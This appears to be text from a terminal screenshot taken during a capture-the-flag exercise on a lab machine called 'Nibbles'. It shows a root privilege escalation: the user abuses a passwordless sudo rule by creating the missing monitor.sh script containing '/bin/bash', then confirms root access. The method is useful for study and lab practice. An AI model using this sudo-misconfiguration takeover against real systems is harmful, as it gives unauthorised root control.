 kali@Mors: ~
File Actions Edit View Help
$ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
$ cd /home/nibbler/personal/stuff
/bin/sh: 13: cd: can't cd to /home/nibbler/personal/stuff
$ cd /home/nibbler
$ ls -la
total 20
drwxr-xr-x 3 nibbler nibbler 4096 Dec 29  2017 .
drwxr-xr-x 3 root    root    4096 Dec 10  2017 ..
-rw------- 1 nibbler nibbler    0 Dec 29  2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10  2017 .nano
-r-------- 1 nibbler nibbler 1855 Dec 10  2017 personal.zip
-r-------- 1 nibbler nibbler   33 Dec 10  2017 user.txt
$ mkdir -p personal/stuff
$ cd personal/stuff
$ pwd
/home/nibbler/personal/stuff
$ echo "/bin/bash" > monitor.sh
$ chmod +x monitor.sh
$ sudo /home/nibbler/personal/stuff/monitor.sh
whoami
sudo: unable to resolve host Nibbles: Connection timed out
root
id
uid=0(root) gid=0(root) groups=0(root)